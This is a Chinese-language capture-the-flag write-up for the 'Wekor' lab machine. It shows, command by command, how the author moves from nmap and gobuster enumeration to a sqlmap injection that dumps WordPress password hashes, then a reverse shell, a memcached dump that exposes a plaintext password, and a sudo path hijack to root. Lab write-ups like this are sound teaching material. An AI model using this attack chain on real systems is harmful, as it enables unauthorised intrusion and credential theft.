Wekor
端口扫描
root@ip-10-10-234-23:~/wekorra# nmap -sTCV -p 22,80 --min-rate 1000 10.10.57.118
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-19 03:52 BST
Nmap scan report for ip-10-10-57-118.eu-west-1.compute.internal (10.10.57.118)
Host is up (0.00020s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 95:c3:ce:af:07:fa:e2:8e:29:04:e4:cd:14:6a:21:b5 (RSA)
| 256 4d:99:b5:68:af:bb:4e:66:ce:72:70:e6:e3:f8:96:a4 (ECDSA)
|_ 256 0d:e5:7d:e8:1a:12:c0:dd:b7:66:5e:98:34:55:59:f6 (EdDSA)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 9 disallowed entries
| /workshop/ /root/ /lol/ /agent/ /feed /crawler /boot
|_/comingreallysoon /interesting
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
MAC Address: 02:78:84:83:0D:09 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.26 seconds
80
因为题目中告诉我一个域名所以我直接就扫描了子域
root@ip-10-10-234-23:~/wekorra# gobuster vhost -u http://wekor.thm/ -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://wekor.thm/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2023/09/19 03:53:13 Starting gobuster
===============================================================
Found: site.wekor.thm (Status: 200) [Size: 143]
访问主站点, 进行目录扫描
root@ip-10-10-234-23:~/wekorra# gobuster dir -u http://wekor.thm/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://wekor.thm/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2023/09/19 03:55:22 Starting gobuster
===============================================================
/index.html (Status: 200)
/robots.txt (Status: 200)
访问 robots.txt 时告诉我一系列的目录时, 发现其中给出了一些新的页面, 在访问 /comingreallysoon 其告诉我一个新的页面 /it-next, 发现这是一个电商页面, 按照常理电商页面往往带有 SQli 漏洞, 在此经过搜索发现了可以利用的方法

$ sqlmap -u http://wekor.thm/it-next/it_cart.php --data="coupon_code=&apply_coupon=Apply%20Coupon" --dbs

利用此我获取到了数据库内容, 在其中我发现了 wordpress 数据库, 并从其中获取到了用户, 同时密码是加密的内容
+------+---------------------------------+------------------------------------+------------+-------------------+-------------+--------------+---------------+---------------------+-----------------------------------------------+
| ID | user_url | user_pass | user_login | user_email | user_status | display_name | user_nicename | user_registered | user_activation_key |
+------+---------------------------------+------------------------------------+------------+-------------------+-------------+--------------+---------------+---------------------+-----------------------------------------------+
| 1 | http://site.wekor.thm/wordpress | $P$BoyfR2QzhNjRNmQZpva6TuuD0EE31B. | admin | [email protected] | 0 | admin | admin | 2021-01-21 20:33:37 | <blank> |
| 5743 | http://jeffrey.com | $P$BU8QpWD.kHZv3Vd1r52ibmO913hmj10 | wp_jeffrey | [email protected] | 0 | wp jeffrey | wp_jeffrey | 2021-01-21 20:34:50 | 1611261290:$P$BufzJsT0fhM94swehg1bpDVTupoxPE0 |
| 5773 | http://yura.com | $P$B6jSC3m7WdMlLi1/NDb3OFhqv536SV/ | wp_yura | [email protected] | 0 | wp yura | wp_yura | 2021-01-21 20:35:27 | <blank> |
| 5873 | http://eagle.com | $P$BpyTRbmvfcKyTrbDzaK1zSPgM7J6QY/ | wp_eagle | [email protected] | 0 | wp eagle | wp_eagle | 2021-01-21 20:36:11 | <blank> |
+------+---------------------------------+------------------------------------+------------+-------
访问新的站点, 这里应该是存在 wordpress 页面, 继续进行目录扫描
root@ip-10-10-234-23:~/wekorra# gobuster dir -u http://site.wekor.thm/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://site.wekor.thm/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2023/09/19 03:58:05 Starting gobuster
===============================================================
/index.html (Status: 200)
/wordpress (Status: 301)
利用上面得到的用户登陆 wordpress 后台并上传 reverse shell
后渗透
www-data
访问我们上传的 Shell, 我们就可以得到一个Shell

www-data —> Orka
查看本地端口情况发现一些额外的端口
(remote) www-data@osboxes:/tmp$ netstat -tuln
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:3010 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:11211 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
查看进程信息我发现其中存在一个记录
memcache 969 1 0 22:50 ? 00:00:00 /usr/bin/memcached -m 64 -p 11211 -u memcache -l 127.0.0.1
Memcached是一款开源、高性能、分布式内存对象缓存系统,可应用各种需要缓存的场景,其主要目的是通过降低对Database的访问来加速web应用程序。 它是一个基于内存的“键值对”存储,用于存储数据库调用、API调用或页面引用结果的直接数据,如字符串、对象等
(remote) www-data@osboxes:/usr/share/memcached/scripts$ ./memcached-tool localhost:11211 dump
Dumping memcache contents
Number of buckets: 1
Number of items : 5
Dumping bucket 1 - 5 total items
add username 0 1695091742 4
Orka
add salary 0 1695091742 8
$100,000
add password 0 1695091742 15
OrkAiSC00L24/7$
add email 0 1695091742 14
[email protected]
add id 0 1695091742 4
3476
获取到用户 Orka 的密码, 我们可以使用此进行登陆
Orka —> root
我发现 Orka 用户具有 SUDO 特权
Orka@osboxes:/usr/share/memcached/scripts$ sudo -l
[sudo] password for Orka:
Matching Defaults entries for Orka on osboxes:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User Orka may run the following commands on osboxes:
(root) /home/Orka/Desktop/bitcoin
我将其下载下来查看其内部字符串
.....
Enter the password :
password
Access Denied...
Access Granted...
User Manual:
Maximum Amount Of BitCoins Possible To Transfer at a time : 9
Amounts with more than one number will be stripped off!
And Lastly, be careful, everything is logged :)
Amount Of BitCoins :
Sorry, This is not a valid amount!
python /home/Orka/Desktop/transfer.py %c
.....
- 其需要密码估计是 password
- 当操作完成后会执行 /home/Orka/Desktop/transfer.py
结合上面的信息, 我想的是:
- 覆盖原本的程序 , 但是没有权限
- 基于 Python PATH 的攻击, 但是对于当前目录没有权限操作
因为我对 /home/Orka/Desktop/* 没有权限操作, 于是我就对 Desktop 文件夹进行了操作
(remote) Orka@osboxes:/home/Orka$ mv Desktop original
(remote) Orka@osboxes:/home/Orka$ mkdir Desktop
(remote) Orka@osboxes:/home/Orka$ cd Desktop/
(remote) Orka@osboxes:/home/Orka/Desktop$ ls
(remote) Orka@osboxes:/home/Orka/Desktop$ cat << EOF > bitcoin
> /bin/bash -p
> EOF
(remote) Orka@osboxes:/home/Orka/Desktop$ chmod +x bitcoin
(remote) Orka@osboxes:/home/Orka/Desktop$ sudo -u root /home/Orka/Desktop/bitcoin
root@osboxes:~/Desktop# id
uid=0(root) gid=0(root) groups=0(root)